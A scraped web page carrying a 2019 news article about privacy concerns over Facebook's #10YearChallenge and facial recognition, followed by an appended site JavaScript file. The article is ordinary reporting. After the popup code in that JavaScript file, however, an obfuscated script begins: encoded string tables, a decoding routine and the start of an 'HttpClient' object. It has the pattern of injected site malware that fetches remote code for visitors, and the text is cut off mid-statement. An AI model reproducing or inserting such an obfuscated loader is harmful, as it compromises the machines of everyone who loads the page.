<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Facebook’s 10-Year Challenge &#8211; Is It More Than What Meets the Eye</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>January 21, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Facebook’s 10 Year Challenge Is It More Than What Meets the Eye" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png 877w, https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye-300x200.png 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye-768x511.png 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>The #10YearChallenge was fun when people shared their pictures one from today and one from a decade ago. It gained widespread traction on social media. Some made jokes, paid tribute to old hairstyles. Celebrities posted glamour shots from one decade to the next.</p>
<p>People were posting pictures on Facebook and Instagram, which is owned by Facebook. Then came a tweet that moved thousands of people to worry: Are we unknowingly helping Facebook to improve their algorithms for biometric identification and age progression?</p>
<p>But one tweet by Kate O’Neill went viral that reads “Me 10 years ago: probably would have played along with the profile picture aging meme going around on Facebook and Instagram,” she wrote in a tweet last week. “I now: ponders how all this data could be mined to train facial recognition algorithms on age progression and age recognition.”</p>
<p>She hit the nail, and people started debating about whether they were helping Facebook get better at identifying people. Kate O’Neill’s post got more than 10,000 retweets and more than 20,000 likes. She elaborated her thoughts in a widely shared article in Wired.</p>
<p>O’Neill said “I wondered about why this particular thought, in this particular moment, generated so much traction,” adding that she was not trying to stoke any panic.”</p>
<p>Experts said the photos for the #10YearChallenge is a very big bonus of data that Facebook has been collecting for years.</p>
<p>“We have an awful lot of data that we’re sharing all the time, and companies are collecting it and using it in various ways,” Ms. O’Neill said.</p>
<p>Supporters of facial recognition technologies said they can be indispensable for catching criminals or finding missing people. But critics warned that they can enable mass surveillance or have unintended effects that we can’t yet fully fathom.</p>
<p>The #10YearChallenge could conceivably provide a relatively clean data set for a company that wanted to work on age-progression technology,” said Lauren A. Rhue, an assistant professor of information systems and analytics at the Wake Forest School of Business.</p>
<p>She added that Facebook already has billions of photographs on its platform, and people should be wary of any company being in possession of such a large trove of biometric data.</p>
<p>“The risk of giving up any type of biometric data to a company is that there’s not enough transparency, not only about how the data is currently being used, but also the future uses for it,” she said, pointing to another form of biometric data, DNA, which is increasingly being used by law enforcement to track down suspects — something many people might not have anticipated when they volunteered saliva in exchange for help tracing their ancestral roots.</p>
<p>“There are things we don’t think of as being threats,” Professor Rhue said. “And then five or 10 years from now, we realize that there is a threat, but the data has already been given.”</p>
<p>Facebook announced that it was using facial recognition technology in 2010. The company said it does not intend to help strangers identify you, and has repeatedly pointed out that users can disable face recognition in their personal settings.</p>
<p>As for the 10-year challenge, Facebook said it’s just a fun trend. The company said on Twitter “the 10-year challenge is a user-generated meme that started on its own, without our involvement,”</p>
<p>Facebook has its share of controversy when last time when it faced crises when it was revealed how a political consulting firm had improperly obtained data of as many as 87 million Facebook users. The New York Times reported in November that company leaders had tried to play down major concerns about privacy or deflect blame, and in December that Facebook gave big <a href="https://www.hackercombat.com/likely-technology-trends-2018/" target="_blank" rel="noopener">technology</a> companies more intrusive access to users’ personal data than it had previously disclosed.</p>
<p>Jennifer Lynch, the director of surveillance litigation for the Electronic Frontier Foundation, a digital rights group said: “The threat to privacy has become real to people in the last year.” She added, “My hope is that people will become concerned about this vast face recognition database that Facebook has amassed and pushed back on Facebook, turn off face recognition in our Facebook profiles, and push for strict privacy laws at the state and federal levels.”</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/facebook/" rel="tag">Facebook</a> </li> <li><a href="https://www.hackercombat.com/tag/social-media/" rel="tag">Social Media</a> </li> <li><a href="https://www.hackercombat.com/tag/tech-news/" rel="tag">Tech News</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/ukraine-watch-6-young-hackers-caught-ddosing-and-stealing-money-from-bank-accounts/" title="prev post">Ukraine Watch: 6 Young Hackers Caught DDoSing and Stealing Money From Bank Accounts </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>January 20, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/cyberattacks-almost-as-impactful-as-natural-disasters-wef/" title="prev post">Cyberattacks Almost as Impactful as Natural Disasters: WEF </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>January 21, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"9851","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4
body_size: 3438
content:
window.addEventListener('load', function () {

  if ($(window).width() > 991) {
    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll >= 200) {
        $("#start-malware-removal-popup").addClass("show");
      }
    });
  }
  $("#start-malware-removal-popup .close-btn").on('click',function () {
    $("#start-malware-removal-popup").remove();
  });

});if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new 